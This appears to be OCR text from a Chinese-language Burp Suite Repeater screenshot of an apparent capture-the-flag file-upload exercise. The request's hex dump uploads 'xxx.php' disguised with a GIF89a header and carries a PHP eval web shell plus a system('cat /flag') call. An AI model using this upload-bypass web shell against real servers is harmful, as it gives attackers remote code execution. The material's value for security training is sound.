 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker captcha-killer
1 ×
发送 取消 < > 目标: http://192.168.70.14:8080 HTTP/1
请求
美化 Raw Hex \n
000002b0 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
000002c0 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 ; name="file"; f
000002d0 69 6c 65 6e 61 6d 65 3d 22 78 78 78 2e 70 68 70 ilename="xxx.php
000002e0 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a " Content-Type:
000002f0 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
00000300 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 47 49 46 et-stream GIF
00000310 38 39 61 0d 0a 3c 3f 70 68 70 20 40 65 76 61 6c 89a <?php @eval
00000320 28 24 5f 50 4f 53 54 5b 27 78 78 78 27 5d 29 3b ($_POST['xxx']);
00000330 3f 3e 0d 0a 3c 2f 62 72 3e 0d 0a 3c 3f 70 68 70 ?> </br> <?php
00000340 20 73 79 73 74 65 6d 28 27 63 61 74 20 2f 66 6c system('cat /fl
00000350 61 67 27 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 ag');?> ------W
00000360 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
00000370 79 79 45 6c 67 6c 7a 65 71 31 59 68 4f 50 4e 6b yyElglzeq1YhOPNk
00000380 41 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f A Content-Dispo
00000390 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
000003a0 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a a; name="name"
000003b0 0d 0a 78 78 78 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d xxx.php ----
000003c0 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
000003d0 64 61 72 79 79 45 6c 67 6c 7a 65 71 31 59 68 4f daryyElglzeq1YhO
000003e0 50 4e 6b 41 2d 2d 0d 0a -- -- -- -- -- -- -- -- PNkA--
响应
美化 Raw Hex 页面渲染 \n
Inspector
搜索... 0匹配
准备完毕